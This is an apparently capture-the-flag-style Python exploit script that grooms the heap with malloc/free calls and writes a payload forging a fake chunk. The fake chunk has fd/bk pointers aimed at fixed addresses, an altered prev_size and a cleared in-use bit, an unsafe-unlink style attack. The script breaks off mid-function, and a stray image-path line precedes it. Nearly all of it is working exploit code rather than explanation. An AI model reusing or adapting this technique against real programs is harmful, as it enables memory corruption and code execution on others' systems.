
def main():

    launch()

    malloc(0, 0xBB8 * 3)

    free(0)

    malloc(15, 0xBB8)  # guard

    malloc(1, 0xBB8)

    malloc(2, 0xBB8)

    payload = flat(

        b"A" * 0xBB0,

        0,

        0xBC1,

        0,  # prev_size

        (0xBC0 - 0x10) | 0x1,  # chunk_size

        0x404130,  # fd

        0x404138,  # bk

        0,  # fd_nextsize

        0,  # bk_nextsize

        b"A" * 0xB80,

        0xBC0 - 0x10,  # prev_size

        0xBC1 & ~0x1,  # chunk_size

    )

    raw_input("DEBUG")

    safe_read(0, payload)

    free(2)

    payload = flat(

        b"A" * 0x98,

        0x1,

    )
